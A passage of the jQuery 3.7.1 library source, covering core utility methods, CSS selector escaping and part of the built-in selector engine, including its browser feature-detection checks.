} )( typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1
// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode
// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common
// enough that all such attempts are guarded in a try block.
    "use strict";

    var arr = [];

    var getProto = Object.getPrototypeOf;

    var slice = arr.slice;

    var flat = arr.flat ? function( array ) {
        return arr.flat.call( array );
    } : function( array ) {
        return arr.concat.apply( [], array );
    };


    var push = arr.push;

    var indexOf = arr.indexOf;

    var class2type = {};

    var toString = class2type.toString;

    var hasOwn = class2type.hasOwnProperty;

    var fnToString = hasOwn.toString;

    var ObjectFunctionString = fnToString.call( Object );

    var support = {};

    var isFunction = function isFunction( obj ) {

        // Support: Chrome <=57, Firefox <=52
        // In some browsers, typeof returns "function" for HTML <object> elements
        // (i.e., `typeof document.createElement( "object" ) === "function"`).
        // We don't want to classify *any* DOM node as a function.
        // Support: QtWeb <=3.8.5, WebKit <=534.34, wkhtmltopdf tool <=0.12.5
        // Plus for old WebKit, typeof returns "function" for HTML collections
        // (e.g., `typeof document.getElementsByTagName("div") === "function"`). (gh-4756)
        return typeof obj === "function" && typeof obj.nodeType !== "number" &&
            typeof obj.item !== "function";
    };


    var isWindow = function isWindow( obj ) {
        return obj != null && obj === obj.window;
    };


    var document = window.document;



    var preservedScriptAttributes = {
        type: true,
        src: true,
        nonce: true,
        noModule: true
    };

    function DOMEval( code, node, doc ) {
        doc = doc || document;

        var i, val,
            script = doc.createElement( "script" );

        script.text = code;
        if ( node ) {
            for ( i in preservedScriptAttributes ) {

                // Support: Firefox 64+, Edge 18+
                // Some browsers don't support the "nonce" property on scripts.
                // On the other hand, just using `getAttribute` is not enough as
                // the `nonce` attribute is reset to an empty string whenever it
                // becomes browsing-context connected.
                // See https://github.com/whatwg/html/issues/2369
                // See https://html.spec.whatwg.org/#nonce-attributes
                // The `node.getAttribute` check was added for the sake of
                // `jQuery.globalEval` so that it can fake a nonce-containing node
                // via an object.
                val = node[ i ] || node.getAttribute && node.getAttribute( i );
                if ( val ) {
                    script.setAttribute( i, val );
                }
            }
        }
        doc.head.appendChild( script ).parentNode.removeChild( script );
    }


    function toType( obj ) {
        if ( obj == null ) {
            return obj + "";
        }

        // Support: Android <=2.3 only (functionish RegExp)
        return typeof obj === "object" || typeof obj === "function" ?
            class2type[ toString.call( obj ) ] || "object" :
            typeof obj;
    }
    /* global Symbol */
// Defining this global in .eslintrc.json would create a danger of using the global
// unguarded in another place, it seems safer to define global only for this module



    var version = "3.7.1",

        rhtmlSuffix = /HTML$/i,

        // Define a local copy of jQuery
        jQuery = function( selector, context ) {

            // The jQuery object is actually just the init constructor 'enhanced'
            // Need init if jQuery is called (just allow error to be thrown if not included)
            return new jQuery.fn.init( selector, context );
        };

    jQuery.fn = jQuery.prototype = {

        // The current version of jQuery being used
        jquery: version,

        constructor: jQuery,

        // The default length of a jQuery object is 0
        length: 0,

        toArray: function() {
            return slice.call( this );
        },

        // Get the Nth element in the matched element set OR
        // Get the whole matched element set as a clean array
        get: function( num ) {

            // Return all the elements in a clean array
            if ( num == null ) {
                return slice.call( this );
            }

            // Return just the one element from the set
            return num < 0 ? this[ num + this.length ] : this[ num ];
        },

        // Take an array of elements and push it onto the stack
        // (returning the new matched element set)
        pushStack: function( elems ) {

            // Build a new jQuery matched element set
            var ret = jQuery.merge( this.constructor(), elems );

            // Add the old object onto the stack (as a reference)
            ret.prevObject = this;

            // Return the newly-formed element set
            return ret;
        },

        // Execute a callback for every element in the matched set.
        each: function( callback ) {
            return jQuery.each( this, callback );
        },

        map: function( callback ) {
            return this.pushStack( jQuery.map( this, function( elem, i ) {
                return callback.call( elem, i, elem );
            } ) );
        },

        slice: function() {
            return this.pushStack( slice.apply( this, arguments ) );
        },

        first: function() {
            return this.eq( 0 );
        },

        last: function() {
            return this.eq( -1 );
        },

        even: function() {
            return this.pushStack( jQuery.grep( this, function( _elem, i ) {
                return ( i + 1 ) % 2;
            } ) );
        },

        odd: function() {
            return this.pushStack( jQuery.grep( this, function( _elem, i ) {
                return i % 2;
            } ) );
        },

        eq: function( i ) {
            var len = this.length,
                j = +i + ( i < 0 ? len : 0 );
            return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
        },

        end: function() {
            return this.prevObject || this.constructor();
        },

        // For internal use only.
        // Behaves like an Array's method, not like a jQuery method.
        push: push,
        sort: arr.sort,
        splice: arr.splice
    };

    jQuery.extend = jQuery.fn.extend = function() {
        var options, name, src, copy, copyIsArray, clone,
            target = arguments[ 0 ] || {},
            i = 1,
            length = arguments.length,
            deep = false;

        // Handle a deep copy situation
        if ( typeof target === "boolean" ) {
            deep = target;

            // Skip the boolean and the target
            target = arguments[ i ] || {};
            i++;
        }

        // Handle case when target is a string or something (possible in deep copy)
        if ( typeof target !== "object" && !isFunction( target ) ) {
            target = {};
        }

        // Extend jQuery itself if only one argument is passed
        if ( i === length ) {
            target = this;
            i--;
        }

        for ( ; i < length; i++ ) {

            // Only deal with non-null/undefined values
            if ( ( options = arguments[ i ] ) != null ) {

                // Extend the base object
                for ( name in options ) {
                    copy = options[ name ];

                    // Prevent Object.prototype pollution
                    // Prevent never-ending loop
                    if ( name === "__proto__" || target === copy ) {
                        continue;
                    }

                    // Recurse if we're merging plain objects or arrays
                    if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
                        ( copyIsArray = Array.isArray( copy ) ) ) ) {
                        src = target[ name ];

                        // Ensure proper type for the source value
                        if ( copyIsArray && !Array.isArray( src ) ) {
                            clone = [];
                        } else if ( !copyIsArray && !jQuery.isPlainObject( src ) ) {
                            clone = {};
                        } else {
                            clone = src;
                        }
                        copyIsArray = false;

                        // Never move original objects, clone them
                        target[ name ] = jQuery.extend( deep, clone, copy );

                        // Don't bring in undefined values
                    } else if ( copy !== undefined ) {
                        target[ name ] = copy;
                    }
                }
            }
        }

        // Return the modified object
        return target;
    };

    jQuery.extend( {

        // Unique for each copy of jQuery on the page
        expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

        // Assume jQuery is ready without the ready module
        isReady: true,

        error: function( msg ) {
            throw new Error( msg );
        },

        noop: function() {},

        isPlainObject: function( obj ) {
            var proto, Ctor;

            // Detect obvious negatives
            // Use toString instead of jQuery.type to catch host objects
            if ( !obj || toString.call( obj ) !== "[object Object]" ) {
                return false;
            }

            proto = getProto( obj );

            // Objects with no prototype (e.g., `Object.create( null )`) are plain
            if ( !proto ) {
                return true;
            }

            // Objects with prototype are plain iff they were constructed by a global Object function
            Ctor = hasOwn.call( proto, "constructor" ) && proto.constructor;
            return typeof Ctor === "function" && fnToString.call( Ctor ) === ObjectFunctionString;
        },

        isEmptyObject: function( obj ) {
            var name;

            for ( name in obj ) {
                return false;
            }
            return true;
        },

        // Evaluates a script in a provided context; falls back to the global one
        // if not specified.
        globalEval: function( code, options, doc ) {
            DOMEval( code, { nonce: options && options.nonce }, doc );
        },

        each: function( obj, callback ) {
            var length, i = 0;

            if ( isArrayLike( obj ) ) {
                length = obj.length;
                for ( ; i < length; i++ ) {
                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
                        break;
                    }
                }
            } else {
                for ( i in obj ) {
                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
                        break;
                    }
                }
            }

            return obj;
        },


        // Retrieve the text value of an array of DOM nodes
        text: function( elem ) {
            var node,
                ret = "",
                i = 0,
                nodeType = elem.nodeType;

            if ( !nodeType ) {

                // If no nodeType, this is expected to be an array
                while ( ( node = elem[ i++ ] ) ) {

                    // Do not traverse comment nodes
                    ret += jQuery.text( node );
                }
            }
            if ( nodeType === 1 || nodeType === 11 ) {
                return elem.textContent;
            }
            if ( nodeType === 9 ) {
                return elem.documentElement.textContent;
            }
            if ( nodeType === 3 || nodeType === 4 ) {
                return elem.nodeValue;
            }

            // Do not include comment or processing instruction nodes

            return ret;
        },

        // results is for internal usage only
        makeArray: function( arr, results ) {
            var ret = results || [];

            if ( arr != null ) {
                if ( isArrayLike( Object( arr ) ) ) {
                    jQuery.merge( ret,
                        typeof arr === "string" ?
                            [ arr ] : arr
                    );
                } else {
                    push.call( ret, arr );
                }
            }

            return ret;
        },

        inArray: function( elem, arr, i ) {
            return arr == null ? -1 : indexOf.call( arr, elem, i );
        },

        isXMLDoc: function( elem ) {
            var namespace = elem && elem.namespaceURI,
                docElem = elem && ( elem.ownerDocument || elem ).documentElement;

            // Assume HTML when documentElement doesn't yet exist, such as inside
            // document fragments.
            return !rhtmlSuffix.test( namespace || docElem && docElem.nodeName || "HTML" );
        },

        // Support: Android <=4.0 only, PhantomJS 1 only
        // push.apply(_, arraylike) throws on ancient WebKit
        merge: function( first, second ) {
            var len = +second.length,
                j = 0,
                i = first.length;

            for ( ; j < len; j++ ) {
                first[ i++ ] = second[ j ];
            }

            first.length = i;

            return first;
        },

        grep: function( elems, callback, invert ) {
            var callbackInverse,
                matches = [],
                i = 0,
                length = elems.length,
                callbackExpect = !invert;

            // Go through the array, only saving the items
            // that pass the validator function
            for ( ; i < length; i++ ) {
                callbackInverse = !callback( elems[ i ], i );
                if ( callbackInverse !== callbackExpect ) {
                    matches.push( elems[ i ] );
                }
            }

            return matches;
        },

        // arg is for internal usage only
        map: function( elems, callback, arg ) {
            var length, value,
                i = 0,
                ret = [];

            // Go through the array, translating each of the items to their new values
            if ( isArrayLike( elems ) ) {
                length = elems.length;
                for ( ; i < length; i++ ) {
                    value = callback( elems[ i ], i, arg );

                    if ( value != null ) {
                        ret.push( value );
                    }
                }

                // Go through every key on the object,
            } else {
                for ( i in elems ) {
                    value = callback( elems[ i ], i, arg );

                    if ( value != null ) {
                        ret.push( value );
                    }
                }
            }

            // Flatten any nested arrays
            return flat( ret );
        },

        // A global GUID counter for objects
        guid: 1,

        // jQuery.support is not used in Core but other projects attach their
        // properties to it so it needs to exist.
        support: support
    } );

    if ( typeof Symbol === "function" ) {
        jQuery.fn[ Symbol.iterator ] = arr[ Symbol.iterator ];
    }

// Populate the class2type map
    jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
        function( _i, name ) {
            class2type[ "[object " + name + "]" ] = name.toLowerCase();
        } );

    function isArrayLike( obj ) {

        // Support: real iOS 8.2 only (not reproducible in simulator)
        // `in` check used to prevent JIT error (gh-2145)
        // hasOwn isn't used here due to false negatives
        // regarding Nodelist length in IE
        var length = !!obj && "length" in obj && obj.length,
            type = toType( obj );

        if ( isFunction( obj ) || isWindow( obj ) ) {
            return false;
        }

        return type === "array" || length === 0 ||
            typeof length === "number" && length > 0 && ( length - 1 ) in obj;
    }


    function nodeName( elem, name ) {

        return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();

    }
    var pop = arr.pop;


    var sort = arr.sort;


    var splice = arr.splice;


    var whitespace = "[\\x20\\t\\r\\n\\f]";


    var rtrimCSS = new RegExp(
        "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
        "g"
    );




// Note: an element does not contain itself
    jQuery.contains = function( a, b ) {
        var bup = b && b.parentNode;

        return a === bup || !!( bup && bup.nodeType === 1 && (

            // Support: IE 9 - 11+
            // IE doesn't have `contains` on SVG.
            a.contains ?
                a.contains( bup ) :
                a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
        ) );
    };




// CSS string/identifier serialization
// https://drafts.csswg.org/cssom/#common-serializing-idioms
    var rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;

    function fcssescape( ch, asCodePoint ) {
        if ( asCodePoint ) {

            // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
            if ( ch === "\0" ) {
                return "\uFFFD";
            }

            // Control characters and (dependent upon position) numbers get escaped as code points
            return ch.slice( 0, -1 ) + "\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + " ";
        }

        // Other potentially-special ASCII characters get backslash-escaped
        return "\\" + ch;
    }

    jQuery.escapeSelector = function( sel ) {
        return ( sel + "" ).replace( rcssescape, fcssescape );
    };




    var preferredDoc = document,
        pushNative = push;

    ( function() {

        var i,
            Expr,
            outermostContext,
            sortInput,
            hasDuplicate,
            push = pushNative,

            // Local document vars
            document,
            documentElement,
            documentIsHTML,
            rbuggyQSA,
            matches,

            // Instance-specific data
            expando = jQuery.expando,
            dirruns = 0,
            done = 0,
            classCache = createCache(),
            tokenCache = createCache(),
            compilerCache = createCache(),
            nonnativeSelectorCache = createCache(),
            sortOrder = function( a, b ) {
                if ( a === b ) {
                    hasDuplicate = true;
                }
                return 0;
            },

            booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|" +
                "loop|multiple|open|readonly|required|scoped",

            // Regular expressions

            // https://www.w3.org/TR/css-syntax-3/#ident-token-diagram
            identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace +
                "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",

            // Attribute selectors: https://www.w3.org/TR/selectors/#attribute-selectors
            attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +

                // Operator (capture 2)
                "*([*^$|!~]?=)" + whitespace +

                // "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
                "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" +
                whitespace + "*\\]",

            pseudos = ":(" + identifier + ")(?:\\((" +

                // To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
                // 1. quoted (capture 3; capture 4 or capture 5)
                "('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +

                // 2. simple (capture 6)
                "((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +

                // 3. anything else (capture 2)
                ".*" +
                ")\\)|)",

            // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
            rwhitespace = new RegExp( whitespace + "+", "g" ),

            rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
            rleadingCombinator = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" +
                whitespace + "*" ),
            rdescend = new RegExp( whitespace + "|>" ),

            rpseudo = new RegExp( pseudos ),
            ridentifier = new RegExp( "^" + identifier + "$" ),

            matchExpr = {
                ID: new RegExp( "^#(" + identifier + ")" ),
                CLASS: new RegExp( "^\\.(" + identifier + ")" ),
                TAG: new RegExp( "^(" + identifier + "|[*])" ),
                ATTR: new RegExp( "^" + attributes ),
                PSEUDO: new RegExp( "^" + pseudos ),
                CHILD: new RegExp(
                    "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
                    whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" +
                    whitespace + "*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
                bool: new RegExp( "^(?:" + booleans + ")$", "i" ),

                // For use in libraries implementing .is()
                // We use this for POS matching in `select`
                needsContext: new RegExp( "^" + whitespace +
                    "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace +
                    "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
            },

            rinputs = /^(?:input|select|textarea|button)$/i,
            rheader = /^h\d$/i,

            // Easily-parseable/retrievable ID or TAG or CLASS selectors
            rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

            rsibling = /[+~]/,

            // CSS escapes
            // https://www.w3.org/TR/CSS21/syndata.html#escaped-characters
            runescape = new RegExp( "\\\\[\\da-fA-F]{1,6}" + whitespace +
                "?|\\\\([^\\r\\n\\f])", "g" ),
            funescape = function( escape, nonHex ) {
                var high = "0x" + escape.slice( 1 ) - 0x10000;

                if ( nonHex ) {

                    // Strip the backslash prefix from a non-hex escape sequence
                    return nonHex;
                }

                // Replace a hexadecimal escape sequence with the encoded Unicode code point
                // Support: IE <=11+
                // For values outside the Basic Multilingual Plane (BMP), manually construct a
                // surrogate pair
                return high < 0 ?
                    String.fromCharCode( high + 0x10000 ) :
                    String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
            },

            // Used for iframes; see `setDocument`.
            // Support: IE 9 - 11+, Edge 12 - 18+
            // Removing the function wrapper causes a "Permission Denied"
            // error in IE/Edge.
            unloadHandler = function() {
                setDocument();
            },

            inDisabledFieldset = addCombinator(
                function( elem ) {
                    return elem.disabled === true && nodeName( elem, "fieldset" );
                },
                { dir: "parentNode", next: "legend" }
            );

// Support: IE <=9 only
// Accessing document.activeElement can throw unexpectedly
// https://bugs.jquery.com/ticket/13393
        function safeActiveElement() {
            try {
                return document.activeElement;
            } catch ( err ) { }
        }

// Optimize for push.apply( _, NodeList )
        try {
            push.apply(
                ( arr = slice.call( preferredDoc.childNodes ) ),
                preferredDoc.childNodes
            );

            // Support: Android <=4.0
            // Detect silently failing push.apply
            // eslint-disable-next-line no-unused-expressions
            arr[ preferredDoc.childNodes.length ].nodeType;
        } catch ( e ) {
            push = {
                apply: function( target, els ) {
                    pushNative.apply( target, slice.call( els ) );
                },
                call: function( target ) {
                    pushNative.apply( target, slice.call( arguments, 1 ) );
                }
            };
        }

        function find( selector, context, results, seed ) {
            var m, i, elem, nid, match, groups, newSelector,
                newContext = context && context.ownerDocument,

                // nodeType defaults to 9, since context defaults to document
                nodeType = context ? context.nodeType : 9;

            results = results || [];

            // Return early from calls with invalid selector or context
            if ( typeof selector !== "string" || !selector ||
                nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

                return results;
            }

            // Try to shortcut find operations (as opposed to filters) in HTML documents
            if ( !seed ) {
                setDocument( context );
                context = context || document;

                if ( documentIsHTML ) {

                    // If the selector is sufficiently simple, try using a "get*By*" DOM method
                    // (excepting DocumentFragment context, where the methods don't exist)
                    if ( nodeType !== 11 && ( match = rquickExpr.exec( selector ) ) ) {

                        // ID selector
                        if ( ( m = match[ 1 ] ) ) {

                            // Document context
                            if ( nodeType === 9 ) {
                                if ( ( elem = context.getElementById( m ) ) ) {

                                    // Support: IE 9 only
                                    // getElementById can match elements by name instead of ID
                                    if ( elem.id === m ) {
                                        push.call( results, elem );
                                        return results;
                                    }
                                } else {
                                    return results;
                                }

                                // Element context
                            } else {

                                // Support: IE 9 only
                                // getElementById can match elements by name instead of ID
                                if ( newContext && ( elem = newContext.getElementById( m ) ) &&
                                    find.contains( context, elem ) &&
                                    elem.id === m ) {

                                    push.call( results, elem );
                                    return results;
                                }
                            }

                            // Type selector
                        } else if ( match[ 2 ] ) {
                            push.apply( results, context.getElementsByTagName( selector ) );
                            return results;

                            // Class selector
                        } else if ( ( m = match[ 3 ] ) && context.getElementsByClassName ) {
                            push.apply( results, context.getElementsByClassName( m ) );
                            return results;
                        }
                    }

                    // Take advantage of querySelectorAll
                    if ( !nonnativeSelectorCache[ selector + " " ] &&
                        ( !rbuggyQSA || !rbuggyQSA.test( selector ) ) ) {

                        newSelector = selector;
                        newContext = context;

                        // qSA considers elements outside a scoping root when evaluating child or
                        // descendant combinators, which is not what we want.
                        // In such cases, we work around the behavior by prefixing every selector in the
                        // list with an ID selector referencing the scope context.
                        // The technique has to be used as well when a leading combinator is used
                        // as such selectors are not recognized by querySelectorAll.
                        // Thanks to Andrew Dupont for this technique.
                        if ( nodeType === 1 &&
                            ( rdescend.test( selector ) || rleadingCombinator.test( selector ) ) ) {

                            // Expand context for sibling selectors
                            newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
                                context;

                            // We can use :scope instead of the ID hack if the browser
                            // supports it & if we're not changing the context.
                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when
                            // strict-comparing two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            if ( newContext != context || !support.scope ) {

                                // Capture the context ID, setting it first if necessary
                                if ( ( nid = context.getAttribute( "id" ) ) ) {
                                    nid = jQuery.escapeSelector( nid );
                                } else {
                                    context.setAttribute( "id", ( nid = expando ) );
                                }
                            }

                            // Prefix every selector in the list
                            groups = tokenize( selector );
                            i = groups.length;
                            while ( i-- ) {
                                groups[ i ] = ( nid ? "#" + nid : ":scope" ) + " " +
                                    toSelector( groups[ i ] );
                            }
                            newSelector = groups.join( "," );
                        }

                        try {
                            push.apply( results,
                                newContext.querySelectorAll( newSelector )
                            );
                            return results;
                        } catch ( qsaError ) {
                            nonnativeSelectorCache( selector, true );
                        } finally {
                            if ( nid === expando ) {
                                context.removeAttribute( "id" );
                            }
                        }
                    }
                }
            }

            // All others
            return select( selector.replace( rtrimCSS, "$1" ), context, results, seed );
        }

        /**
         * Create key-value caches of limited size
         * @returns {function(string, object)} Returns the Object data after storing it on itself with
         *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
         *	deleting the oldest entry
         */
        function createCache() {
            var keys = [];

            function cache( key, value ) {

                // Use (key + " ") to avoid collision with native prototype properties
                // (see https://github.com/jquery/sizzle/issues/157)
                if ( keys.push( key + " " ) > Expr.cacheLength ) {

                    // Only keep the most recent entries
                    delete cache[ keys.shift() ];
                }
                return ( cache[ key + " " ] = value );
            }
            return cache;
        }

        /**
         * Mark a function for special use by jQuery selector module
         * @param {Function} fn The function to mark
         */
        function markFunction( fn ) {
            fn[ expando ] = true;
            return fn;
        }

        /**
         * Support testing using an element
         * @param {Function} fn Passed the created element and returns a boolean result
         */
        function assert( fn ) {
            var el = document.createElement( "fieldset" );

            try {
                return !!fn( el );
            } catch ( e ) {
                return false;
            } finally {

                // Remove from its parent by default
                if ( el.parentNode ) {
                    el.parentNode.removeChild( el );
                }

                // release memory in IE
                el = null;
            }
        }

        /**
         * Returns a function to use in pseudos for input types
         * @param {String} type
         */
        function createInputPseudo( type ) {
            return function( elem ) {
                return nodeName( elem, "input" ) && elem.type === type;
            };
        }

        /**
         * Returns a function to use in pseudos for buttons
         * @param {String} type
         */
        function createButtonPseudo( type ) {
            return function( elem ) {
                return ( nodeName( elem, "input" ) || nodeName( elem, "button" ) ) &&
                    elem.type === type;
            };
        }

        /**
         * Returns a function to use in pseudos for :enabled/:disabled
         * @param {Boolean} disabled true for :disabled; false for :enabled
         */
        function createDisabledPseudo( disabled ) {

            // Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable
            return function( elem ) {

                // Only certain elements can match :enabled or :disabled
                // https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled
                // https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled
                if ( "form" in elem ) {

                    // Check for inherited disabledness on relevant non-disabled elements:
                    // * listed form-associated elements in a disabled fieldset
                    //   https://html.spec.whatwg.org/multipage/forms.html#category-listed
                    //   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled
                    // * option elements in a disabled optgroup
                    //   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled
                    // All such elements have a "form" property.
                    if ( elem.parentNode && elem.disabled === false ) {

                        // Option elements defer to a parent optgroup if present
                        if ( "label" in elem ) {
                            if ( "label" in elem.parentNode ) {
                                return elem.parentNode.disabled === disabled;
                            } else {
                                return elem.disabled === disabled;
                            }
                        }

                        // Support: IE 6 - 11+
                        // Use the isDisabled shortcut property to check for disabled fieldset ancestors
                        return elem.isDisabled === disabled ||

                            // Where there is no isDisabled, check manually
                            elem.isDisabled !== !disabled &&
                            inDisabledFieldset( elem ) === disabled;
                    }

                    return elem.disabled === disabled;

                    // Try to winnow out elements that can't be disabled before trusting the disabled property.
                    // Some victims get caught in our net (label, legend, menu, track), but it shouldn't
                    // even exist on them, let alone have a boolean value.
                } else if ( "label" in elem ) {
                    return elem.disabled === disabled;
                }

                // Remaining elements are neither :enabled nor :disabled
                return false;
            };
        }

        /**
         * Returns a function to use in pseudos for positionals
         * @param {Function} fn
         */
        function createPositionalPseudo( fn ) {
            return markFunction( function( argument ) {
                argument = +argument;
                return markFunction( function( seed, matches ) {
                    var j,
                        matchIndexes = fn( [], seed.length, argument ),
                        i = matchIndexes.length;

                    // Match elements found at the specified indexes
                    while ( i-- ) {
                        if ( seed[ ( j = matchIndexes[ i ] ) ] ) {
                            seed[ j ] = !( matches[ j ] = seed[ j ] );
                        }
                    }
                } );
            } );
        }

        /**
         * Checks a node for validity as a jQuery selector context
         * @param {Element|Object=} context
         * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
         */
        function testContext( context ) {
            return context && typeof context.getElementsByTagName !== "undefined" && context;
        }

        /**
         * Sets document-related variables once based on the current document
         * @param {Element|Object} [node] An element or document object to use to set the document
         * @returns {Object} Returns the current document
         */
        function setDocument( node ) {
            var subWindow,
                doc = node ? node.ownerDocument || node : preferredDoc;

            // Return early if doc is invalid or already selected
            // Support: IE 11+, Edge 17 - 18+
            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
            // two documents; shallow comparisons work.
            // eslint-disable-next-line eqeqeq
            if ( doc == document || doc.nodeType !== 9 || !doc.documentElement ) {
                return document;
            }

            // Update global variables
            document = doc;
            documentElement = document.documentElement;
            documentIsHTML = !jQuery.isXMLDoc( document );

            // Support: iOS 7 only, IE 9 - 11+
            // Older browsers didn't support unprefixed `matches`.
            matches = documentElement.matches ||
                documentElement.webkitMatchesSelector ||
                documentElement.msMatchesSelector;

            // Support: IE 9 - 11+, Edge 12 - 18+
            // Accessing iframe documents after unload throws "permission denied" errors
            // (see trac-13936).
            // Limit the fix to IE & Edge Legacy; despite Edge 15+ implementing `matches`,
            // all IE 9+ and Edge Legacy versions implement `msMatchesSelector` as well.
            if ( documentElement.msMatchesSelector &&

                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                preferredDoc != document &&
                ( subWindow = document.defaultView ) && subWindow.top !== subWindow ) {

                // Support: IE 9 - 11+, Edge 12 - 18+
                subWindow.addEventListener( "unload", unloadHandler );
            }

            // Support: IE <10
            // Check if getElementById returns elements by name
            // The broken getElementById methods don't pick up programmatically-set names,
            // so use a roundabout getElementsByName test
            support.getById = assert( function( el ) {
                documentElement.appendChild( el ).id = jQuery.expando;
                return !document.getElementsByName ||
                    !document.getElementsByName( jQuery.expando ).length;
            } );

            // Support: IE 9 only
            // Check to see if it's possible to do matchesSelector
            // on a disconnected node.
            support.disconnectedMatch = assert( function( el ) {
                return matches.call( el, "*" );
            } );

            // Support: IE 9 - 11+, Edge 12 - 18+
            // IE/Edge don't support the :scope pseudo-class.
            support.scope = assert( function() {
                return document.querySelectorAll( ":scope" );
            } );

            // Support: Chrome 105 - 111 only, Safari 15.4 - 16.3 only
            // Make sure the `:has()` argument is parsed unforgivingly.
            // We include `*` in the test to detect buggy implementations that are
            // _selectively_ forgiving (specifically when the list includes at least
            // one valid selector).
            // Note that we treat complete lack of support for `:has()` as if it were
            // spec-compliant support, which is fine because use of `:has()` in such
            // environments will fail in the qSA path and fall back to jQuery traversal
            // anyway.
            support.cssHas = assert( function() {
                try {
                    document.querySelector( ":has(*,:jqfake)" );
                    return false;
                } catch ( e ) {
                    return true;
                }
            } );

            // ID filter and find
            if ( support.getById ) {
                Expr.filter.ID = function( id ) {
                    var attrId = id.replace( runescape, funescape );
                    return function( elem ) {
                        return elem.getAttribute( "id" ) === attrId;
                    };
                };
                Expr.find.ID = function( id, context ) {
                    if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
                        var elem = context.getElementById( id );
                        return elem ? [ elem ] : [];
                    }
                };
            } else {
                Expr.filter.ID =  function( id ) {
                    var attrId = id.replace( runescape, funescape );
                    return function( elem ) {
                        var node = typeof elem.getAttributeNode !== "undefined" &&
                            elem.getAttributeNode( "id" );
                        return node && node.value === attrId;
                    };
                };

                // Support: IE 6 - 7 only
                // getElementById is not reliable as a find shortcut
                Expr.find.ID = function( id, context ) {
                    if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
                        var node, i, elems,
                            elem = context.getElementById( id );

                        if ( elem ) {

                            // Verify the id attribute
                            node = elem.getAttributeNode( "id" );
                            if ( node && node.value === id ) {
                                return [ elem ];
                            }

                            // Fall back on getElementsByName
                            elems = context.getElementsByName( id );
                            i = 0;
                            while ( ( elem = elems[ i++ ] ) ) {
                                node = elem.getAttributeNode( "id" );
                                if ( node && node.value === id ) {
                                    return [ elem ];
                                }
                            }
                        }

                        return [];
                    }
                };
            }

            // Tag
            Expr.find.TAG = function( tag, context ) {
                if ( typeof context.getElementsByTagName !== "undefined" ) {
                    return context.getElementsByTagName( tag );

                    // DocumentFragment nodes don't have gEBTN
                } else {
                    return context.querySelectorAll( tag );
                }
            };

            // Class
            Expr.find.CLASS = function( className, context ) {
                if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
                    return context.getElementsByClassName( className );
                }
            };

            /* QSA/matchesSelector
	---------------------------------------------------------------------- */

            // QSA and matchesSelector support

            rbuggyQSA = [];

            // Build QSA regex
            // Regex strategy adopted from Diego Perini
            assert( function( el ) {

                var input;

                documentElement.appendChild( el ).innerHTML =
                    "<a id='" + expando + "' href='' disabled='disabled'></a>" +
                    "<select id='" + expando + "-\r\\' disabled='disabled'>" +
                    "<option selected=''></option></select>";

                // Support: iOS <=7 - 8 only
                // Boolean attributes and "value" are not treated correctly in some XML documents
                if ( !el.querySelectorAll( "[selected]" ).length ) {
                    rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
                }

                // Support: iOS <=7 - 8 only
                if ( !el.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
                    rbuggyQSA.push( "~=" );
                }

